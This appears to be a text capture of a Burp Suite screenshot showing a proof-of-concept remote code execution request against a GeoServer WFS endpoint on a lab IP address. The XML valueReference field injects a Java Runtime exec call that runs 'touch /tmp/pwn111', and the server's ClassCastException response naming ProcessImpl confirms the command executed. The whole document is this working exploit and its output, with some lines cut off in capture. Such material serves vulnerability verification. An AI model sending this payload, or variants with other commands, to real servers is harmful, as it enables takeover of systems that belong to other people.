 Request
Pretty Raw Hex
\n
1 POST /geoserver/wfs HTTP/1.1
2 Host: 192.168.79.147:8080
3 Content-Type: application/xml
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
5 Content-Length: 328
6
7 <wfs:GetPropertyValue service='WFS' version='2.0.0'
8 xmlns:topp='http://www.openplans.org/topp'
9 xmlns:fes='http://www.opengis.net/fes/2.0'
10 xmlns:wfs='http://www.opengis.net/wfs/2.0'
11 valueReference='exec(java.lang.Runtime.getRuntime(),"touch /tmp/pwn111")'>
12 <wfs:Query typeNames='topp:states'/>
13 </wfs:GetPropertyValue>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 X-Frame-Options: SAMEORIGIN
3 Content-Type: application/xml
4 Server: Jetty(9.4.51.v20230217)
5 Content-Length: 1121
6
7 <?xml version="1.0" encoding="UTF-8"?>
<ows:ExceptionReport xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:ows="http://www.opengis.net/ows/1.1" xmlns:xsi
http://www.w3.org/2001/XMLSchema-instance" version="2.0.0" xsi:schemaLocation="http://www.opengis.net/ows/1.1
http://192.168.79.147:8080/geoserver/schemas/ows/1.1.0/owsAll.xsd">
8 <ows:Exception exceptionCode="NoApplicableCode">
9 <ows:ExceptionText>
java.lang.ClassCastException: class java.lang.ProcessImpl cannot be cast to class org.opengis.feature.type.Attr
(java.lang.ProcessImpl is in module java.base of loader &amp;apos;bootstrap&amp;apos;; org.opengis.feature.type
in unnamed module of loader org.eclipse.jetty.webapp.WebAppClassLoader @44c03695)
10 class java.lang.ProcessImpl cannot be cast to class org.opengis.feature.type.AttributeDescriptor (java.lang.Pro
java.base of loader &amp;apos;bootstrap&amp;apos;; org.opengis.feature.type.AttributeDescriptor is in unnamed m
org.eclipse.jetty.webapp.WebAppClassLoader @44c03695)
</ows:ExceptionText>
11 </ows:Exception>
12 </ows:ExceptionReport>
13